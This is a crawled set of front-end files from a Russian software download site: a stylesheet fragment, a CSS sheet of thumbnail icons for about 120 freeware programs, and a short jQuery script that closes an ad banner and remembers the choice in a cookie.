#000;background-color:#0c1116;text-shadow:1px 1px 0 #030303;border-radius:3px}.smenu h3:hover{color:#476a20}.smenu input[name=sitem]+label{display:inline-block;width:100%;line-height:1.2em;font-size:1.1em;color:#dd604c}.smenu input[name=sitem]+label span{padding-left:6px;cursor:pointer;font-size:1.1em}.smenu input[name=sitem]+label:before{padding-left:20px;content:"✚"}.smenu input[name=sitem]+label ul{list-style-type:none;margin:0;padding:0}.smenu input[name=sitem]+label ul li{font-size:.85em;line-height:1.3em;display:none;padding:0;margin:0 0 0 70px}.smenu input[name=sitem]:checked+label:before{content:"⚊";color:#bd4049;text-shadow:0 0 2px #030303}.smenu input[name=sitem]:checked+label span{color:#bd4049;text-shadow:0 0 2px #030303}.smenu input[name=sitem]:checked+label ul li{display:block}.smenu input[name=sitem]:checked+label ul .liact{color:#bd4049;text-shadow:0 0 2px #030303}.mpad{display:table;padding:0;margin:10px 0;width:100%;margin-left:auto;margin-right:auto;font-family:sans-serif}.mseparetor{display:table-cell;width:1%}.mcell,.mempty{display:table-cell;width:32%}.mcell{margin:0;font-family:sans-serif;padding:0;color:#fff;background-color:#12171d;border:1px solid #0a0d11}.small{font-size:.5em}.bread_crumbs{font-family:fonta;margin-bottom:3px;font-size:1em;line-height:1em;padding:1px;vertical-align:middle;color:#7bac44;text-shadow:1px 1px 0 #030303;border-bottom:1px solid #26303d}.mpad-b{display:table;margin:0;width:100%;margin-left:auto;margin-right:auto}.mcell-b,.mpad-b{padding:0;font-family:sans-serif}.mcell-b{display:table-cell;width:32%;margin:0;color:#fff}.category-pad-b{position:relative}.category-pad-b .cpad{padding:3px;margin:1px 0}

--- FILE ---
content_type: text/css
request_url: https://loged.ru/css/thumbs_style.css
body_size: 8505
content:
.m_7-zip {background-image:url(/img/thumb/7-zip-m.png)}
.m_ace-stream-media {background-image:url(/img/thumb/ace-stream-media-m.png)}
.m_ad-aware-free-antivirus {background-image:url(/img/thumb/ad-aware-free-antivirus-m.png)}
.m_adobe-flash-player {background-image:url(/img/thumb/adobe-flash-player-m.png)}
.m_adobe-reader {background-image:url(/img/thumb/adobe-reader-m.png)}
.m_adobe-shockwave-player {background-image:url(/img/thumb/adobe-shockwave-player-m.png)}
.m_aimp {background-image:url(/img/thumb/aimp-m.png)}
.m_alcohol_52 {background-image:url(/img/thumb/alcohol_52-m.png)}
.m_anvir-task-manager {background-image:url(/img/thumb/anvir-task-manager-m.png)}
.m_any-video-converter {background-image:url(/img/thumb/any-video-converter-m.png)}
.m_artweaver {background-image:url(/img/thumb/artweaver-m.png)}
.m_ashampoo-burning-free {background-image:url(/img/thumb/ashampoo-burning-free-m.png)}
.m_audacity {background-image:url(/img/thumb/audacity-m.png)}
.m_auslogics-disk-defrag {background-image:url(/img/thumb/auslogics-disk-defrag-m.png)}
.m_autoruns {background-image:url(/img/thumb/autoruns-m.png)}
.m_avast-free-antivirus {background-image:url(/img/thumb/avast-free-antivirus-m.png)}
.m_avg-antivirus-free {background-image:url(/img/thumb/avg-antivirus-free-m.png)}
.m_avidemux {background-image:url(/img/thumb/avidemux-m.png)}
.m_avz-antiviral-toolkit {background-image:url(/img/thumb/avz-antiviral-toolkit-m.png)}
.m_balabolka {background-image:url(/img/thumb/balabolka-m.png)}
.m_bitcomet {background-image:url(/img/thumb/bitcomet-m.png)}
.m_bluestacks-app-player {background-image:url(/img/thumb/bluestacks-app-player-m.png)}
.m_burnaware-free {background-image:url(/img/thumb/burnaware-free-m.png)}
.m_ccleaner {background-image:url(/img/thumb/ccleaner-m.png)}
.m_cdburnerxp {background-image:url(/img/thumb/cdburnerxp-m.png)}
.m_chrome {background-image:url(/img/thumb/chrome-m.png)}
.m_clip2net {background-image:url(/img/thumb/clip2net-m.png)}
.m_comboplayer {background-image:url(/img/thumb/comboplayer-m.png)}
.m_comodo-internet-security {background-image:url(/img/thumb/comodo-internet-security-m.png)}
.m_connectify {background-image:url(/img/thumb/connectify-m.png)}
.m_crystaldiskmark {background-image:url(/img/thumb/crystaldiskmark-m.png)}
.m_daemon-tools {background-image:url(/img/thumb/daemon-tools-m.png)}
.m_daum-potplayer {background-image:url(/img/thumb/daum-potplayer-m.png)}
.m_dicter {background-image:url(/img/thumb/dicter-m.png)}
.m_directx {background-image:url(/img/thumb/directx-m.png)}
.m_djvureader {background-image:url(/img/thumb/djvureader-m.png)}
.m_dopdf {background-image:url(/img/thumb/dopdf-m.png)}
.m_download-master {background-image:url(/img/thumb/download-master-m.png)}
.m_dr-web-cureit {background-image:url(/img/thumb/dr-web-cureit-m.png)}
.m_driverpack-solution {background-image:url(/img/thumb/driverpack-solution-m.png)}
.m_dropbox {background-image:url(/img/thumb/dropbox-m.png)}
.m_enable-display-fps {background-image:url(/img/thumb/enable-display-fps-m.png)}
.m_faststone-capture {background-image:url(/img/thumb/faststone-capture-m.png)}
.m_faststone-image-viewer {background-image:url(/img/thumb/faststone-image-viewer-m.png)}
.m_faststone-photo-resizer {background-image:url(/img/thumb/faststone-photo-resizer-m.png)}
.m_filezilla {background-image:url(/img/thumb/filezilla-m.png)}
.m_firefox {background-image:url(/img/thumb/firefox-m.png)}
.m_folder-colorizer {background-image:url(/img/thumb/folder-colorizer-m.png)}
.m_formatfactory {background-image:url(/img/thumb/formatfactory-m.png)}
.m_foxit-reader {background-image:url(/img/thumb/foxit-reader-m.png)}
.m_free-alarm-clock {background-image:url(/img/thumb/free-alarm-clock-m.png)}
.m_free-download-manager {background-image:url(/img/thumb/free-download-manager-m.png)}
.m_free-studio {background-image:url(/img/thumb/free-studio-m.png)}
.m_freecommander {background-image:url(/img/thumb/freecommander-m.png)}
.m_gimp {background-image:url(/img/thumb/gimp-m.png)}
.m_glary-utilities {background-image:url(/img/thumb/glary-utilities-m.png)}
.m_gom-player {background-image:url(/img/thumb/gom-player-m.png)}
.m_haozip {background-image:url(/img/thumb/haozip-m.png)}
.m_irfanview {background-image:url(/img/thumb/irfanview-m.png)}
.m_java-runtime-environment {background-image:url(/img/thumb/java-runtime-environment-m.png)}
.m_jetflash-recovery-tool {background-image:url(/img/thumb/jetflash-recovery-tool-m.png)}
.m_k-lite-codec-pack {background-image:url(/img/thumb/k-lite-codec-pack-m.png)}
.m_kmplayer {background-image:url(/img/thumb/kmplayer-m.png)}
.m_libreoffice {background-image:url(/img/thumb/libreoffice-m.png)}
.m_light-alloy {background-image:url(/img/thumb/light-alloy-m.png)}
.m_logmein-hamachi {background-image:url(/img/thumb/logmein-hamachi-m.png)}
.m_memtest86 {background-image:url(/img/thumb/memtest86-m.png)}
.m_microsoft-net-framework {background-image:url(/img/thumb/microsoft-net-framework-m.png)}
.m_mkey {background-image:url(/img/thumb/mkey-m.png)}
.m_msi-afterburner {background-image:url(/img/thumb/msi-afterburner-m.png)}
.m_nero-free {background-image:url(/img/thumb/nero-free-m.png)}
.m_nokia-test-monitor {background-image:url(/img/thumb/nokia-test-monitor-m.png)}
.m_notepad-plus-plus {background-image:url(/img/thumb/notepad-plus-plus-m.png)}
.m_open-broadcaster-software {background-image:url(/img/thumb/open-broadcaster-software-m.png)}
.m_openoffice {background-image:url(/img/thumb/openoffice-m.png)}
.m_opera {background-image:url(/img/thumb/opera-m.png)}
.m_paint-net {background-image:url(/img/thumb/paint-net-m.png)}
.m_pdf-shaper-free {background-image:url(/img/thumb/pdf-shaper-free-m.png)}
.m_pidgin {background-image:url(/img/thumb/pidgin-m.png)}
.m_pngoo {background-image:url(/img/thumb/pngoo-m.png)}
.m_primopdf {background-image:url(/img/thumb/primopdf-m.png)}
.m_progdvb {background-image:url(/img/thumb/progdvb-m.png)}
.m_radiosure {background-image:url(/img/thumb/radiosure-m.png)}
.m_raidcall {background-image:url(/img/thumb/raidcall-m.png)}
.m_recuva {background-image:url(/img/thumb/recuva-m.png)}
.m_revo-uninstaller {background-image:url(/img/thumb/revo-uninstaller-m.png)}
.m_rocketdock {background-image:url(/img/thumb/rocketdock-m.png)}
.m_screenshot {background-image:url(/img/thumb/screenshot-m.png)}
.m_sisoftware-sandra-lite {background-image:url(/img/thumb/sisoftware-sandra-lite-m.png)}
.m_skype {background-image:url(/img/thumb/skype-m.png)}
.m_slimdrivers-free {background-image:url(/img/thumb/slimdrivers-free-m.png)}
.m_speedfan {background-image:url(/img/thumb/speedfan-m.png)}
.m_spyware-terminator {background-image:url(/img/thumb/spyware-terminator-m.png)}
.m_stdu-viewer {background-image:url(/img/thumb/stdu-viewer-m.png)}
.m_teamspeak {background-image:url(/img/thumb/teamspeak-m.png)}
.m_teamviewer {background-image:url(/img/thumb/teamviewer-m.png)}
.m_top-chrome-extensions {background-image:url(/img/thumb/top-chrome-extensions-m.png)}
.m_truecrypt {background-image:url(/img/thumb/truecrypt-m.png)}
.m_unreal-commander {background-image:url(/img/thumb/unreal-commander-m.png)}
.m_unstoppable-copier {background-image:url(/img/thumb/unstoppable-copier-m.png)}
.m_utorrent {background-image:url(/img/thumb/utorrent-m.png)}
.m_ventrilo {background-image:url(/img/thumb/ventrilo-m.png)}
.m_veracrypt {background-image:url(/img/thumb/veracrypt-m.png)}
.m_viber {background-image:url(/img/thumb/viber-m.png)}
.m_viewfd {background-image:url(/img/thumb/viewfd-m.png)}
.m_virtualdub {background-image:url(/img/thumb/virtualdub-m.png)}
.m_vkmusic {background-image:url(/img/thumb/vkmusic-m.png)}
.m_vksaver {background-image:url(/img/thumb/vksaver-m.png)}
.m_wavosaur {background-image:url(/img/thumb/wavosaur-m.png)}
.m_winamp {background-image:url(/img/thumb/winamp-m.png)}
.m_wise-care-free {background-image:url(/img/thumb/wise-care-free-m.png)}
.m_wps-office {background-image:url(/img/thumb/wps-office-m.png)}
.m_xnview {background-image:url(/img/thumb/xnview-m.png)}
.m_yandex-browser {background-image:url(/img/thumb/yandex-browser-m.png)}
.m_yandex-disk {background-image:url(/img/thumb/yandex-disk-m.png)}
.m_zello {background-image:url(/img/thumb/zello-m.png)}
.m_zip-7 {background-image:url(/img/thumb/zip-7-m.png)}
.m_zona {background-image:url(/img/thumb/zona-m.png)}
.m_zonealarm-free-firewall {background-image:url(/img/thumb/zonealarm-free-firewall-m.png)}


--- FILE ---
content_type: application/javascript
request_url: https://loged.ru/js/rek_fixed/rek_fixed.js
body_size: 903
content:
jQuery(document).ready(function(){
    jQuery('.rek_close').click(function(event){
        event.preventDefault();
        jQuery(this).parent().detach();
        if (document.cookie.indexOf('no_fixed_rek=true') === -1) {
            var expires = new Date();   
            var today = new Date();
            expires.setTime(today.getTime() + 3600000*24*parseInt(ads_fix_params.fix_cookie));
            console.log(expires.toGMTString());
            document.cookie = "no_fixed_rek=true; expires="+expires.toGMTString();           
        }        
    });    
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
          "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
    var cookie = getCookie('no_fixed_rek');
    console.log( cookie );
});